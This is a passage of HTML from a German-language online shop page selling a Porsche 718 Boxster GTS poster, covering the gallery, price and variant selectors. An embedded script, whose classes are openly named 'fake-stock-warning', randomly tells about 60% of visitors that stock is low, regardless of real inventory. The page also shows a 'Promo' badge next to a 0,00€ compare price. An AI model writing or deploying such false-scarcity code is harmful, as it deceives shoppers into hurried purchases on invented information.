    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1946" alt="Porsche 718 Boxster GTS 4.0 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47796270465368">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25789067362648__main-47796270498136"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25789067362648__main-47796270498136"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1946" alt="Porsche 718 Boxster GTS 4.0 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1946" alt="Porsche 718 Boxster GTS 4.0 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47796270498136">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25789067362648__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--25789067362648__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25789067362648__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25789067362648__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--25789067362648__main-47796270432600"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Bild 1 in Galerieansicht laden"
              aria-current="true"
              aria-controls="GalleryViewer-template--25789067362648__main"
              aria-describedby="Thumbnail-template--25789067362648__main-0
"
            >
              <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=416" alt="Porsche 718 Boxster GTS 4.0 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25789067362648__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25789067362648__main-47796270465368"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25789067362648__main"
                aria-describedby="Thumbnail-template--25789067362648__main-1
"
              >
                <img src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=416" alt="Porsche 718 Boxster GTS 4.0 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25789067362648__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25789067362648__main-47796270498136"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25789067362648__main"
                aria-describedby="Thumbnail-template--25789067362648__main-2
"
              >
                <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=416" alt="Porsche 718 Boxster GTS 4.0 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--25789067362648__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25789067362648__main"
        data-section="template--25789067362648__main"
        data-url="/de-de/products/porsche-718-boxster-gts-4-0"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>RAHMEN NICHT ENTHALTEN</strong>
              </p>
            <div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2 product-title--uppercase">
                  Porsche 718 Boxster GTS 4.0
                </h1>
                <a href="/de-de/products/porsche-718-boxster-gts-4-0" class="product__title">
                  <h2 class="h1">
                    Porsche 718 Boxster GTS 4.0
                  </h2>
                </a>
              </div><div class="bee-liquid_custom_liquid_kGtde7 bee-pr__custom-liquid">
  <div style="padding: 0;">
    <button style="
      display: flex;
      align-items: center;
      justify-content: flex-start;
      padding: 2px 8px 4px;
      margin: 10px 0;
      margin-left: -8px;
      font-family: 'Poppins', sans-serif;
      font-size: 11px;
      font-weight: 500;
      color: #000;
      cursor: pointer;
      background: none;
      border: none;
      white-space: nowrap;
    ">
      <!-- Étoiles jaunes -->
      <span style="display: flex; gap: 1px; margin-right: 4px; color: #FFD700; font-size: 9px;">
        ★★★★★
      </span>

      <!-- Texte -->
      <span>
         
        <strong>4.1/5</strong> 
        Von mehr als 
        <strong>3,000</strong> 
        Autoliebhaber
      </span>
    </button>
  </div>
</div>
<div style="margin: -15px 0; padding: 0; text-align: left;">
  <p style="font-size: 12px; color: #000; margin: 1px;">
    Verwandle dein Zimmer in ein
    <span style="color: red; font-weight: bold;">
      legendäre Garage
    </span>
  </p>
</div>
<div class="bee-liquid_custom_liquid_gw7efQ bee-pr__custom-liquid">
  <section id="custom-stock-status" style="width: 100%;">
    <div id="stock-status-container" class="fake-stock-warning">
      <span class="fake-stock-dot"></span>
      <span class="fake-stock-text"></span>

      <!-- Texte pré-traduit (masqué) -->
      <span class="stock-text-option option-low" style="display: none;">
        Geringer Lagerbestand, Versand innerhalb von 24/48 Stunden
      </span>
      <span class="stock-text-option option-in" style="display: none;">
        Auf Lager, Versand innerhalb von 24/48 Stunden
      </span>
    </div>
  </section>

  <style>
    .fake-stock-warning {
      width: 100%;
      display: flex;
      justify-content: flex-start;
      align-items: center;
      gap: 10px;
      padding: 12px 0;
      margin-top: -15px;
      margin-bottom: 1px;
      font-size: 12px;
      font-weight: 900;
      box-sizing: border-box;
      background: none;
      border: none;
      box-shadow: none;
      text-align: left;
    }

    .fake-stock-dot {
      width: 10px;
      height: 10px;
      border-radius: 50%;
      animation: blink 1s infinite;
      flex-shrink: 0;
    }

    .stock-green { color: #2ecc71; }
    .dot-green { background-color: #2ecc71; }

    @keyframes blink {
      0% { opacity: 1; }
      50% { opacity: 0.5; }
      100% { opacity: 1; }
    }
  </style>

  <script>
    document.addEventListener('DOMContentLoaded', function () {
      const container = document.getElementById('stock-status-container');
      const dot = container.querySelector('.fake-stock-dot');
      const text = container.querySelector('.fake-stock-text');
      const lowText = container.querySelector('.option-low').textContent;
      const inStockText = container.querySelector('.option-in').textContent;

      const random = Math.random();

      dot.classList.add('dot-green');
      text.classList.add('stock-green');

      if (random < 0.6) {
        text.textContent = lowText;
      } else {
        text.textContent = inStockText;
      }
    });
  </script>
</div>
<div class="no-js-hidden product-page-price" id="price-template--25789067362648__main" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money>16,90€ EUR</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money>16,90€ EUR</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=transcy-money>0,00€ EUR</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Promo -</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/de-de/cart/add" id="product-form-installment-template--25789067362648__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48122921517400">
                  
<input type="hidden" name="product-id" value="9136113025368" /><input type="hidden" name="section-id" value="template--25789067362648__main" /></form></div>

  <variant-selects
    id="variant-selects-template--25789067362648__main"
    class="no-js-hidden"
    data-section="template--25789067362648__main"
    data-url="/de-de/products/porsche-718-boxster-gts-4-0"
    
    style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--25789067362648__main-0">
          
            Couleurs
          
        </label>
        
            
<input
        type="radio"
        id="template--25789067362648__main-1-0"
        name="Couleurs"
        value="Noir"
        form="product-form-template--25789067362648__main"
        
          checked
        
        
      >
      <label for="template--25789067362648__main-1-0" class='color-foreground-text'>
        Noir<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-1-1"
        name="Couleurs"
        value="Gris"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-1-1" class='color-foreground-text'>
        Gris<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-1-2"
        name="Couleurs"
        value="Blanc"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-1-2" class='color-foreground-text'>
        Blanc<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>

        
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--25789067362648__main-1">
          
            Formats (Cm)
          
        </label>
        
            
<input
        type="radio"
        id="template--25789067362648__main-2-0"
        name="Formats (Cm)"
        value="21x29.7"
        form="product-form-template--25789067362648__main"
        
          checked
        
        
      >
      <label for="template--25789067362648__main-2-0" class='color-foreground-text'>
        21x29.7<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-1"
        name="Formats (Cm)"
        value="30x45"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-1" class='color-foreground-text'>
        30x45<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-2"
        name="Formats (Cm)"
        value="40x60"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-2" class='color-foreground-text'>
        40x60<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-3"
        name="Formats (Cm)"
        value="50x70"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-3" class='color-foreground-text'>
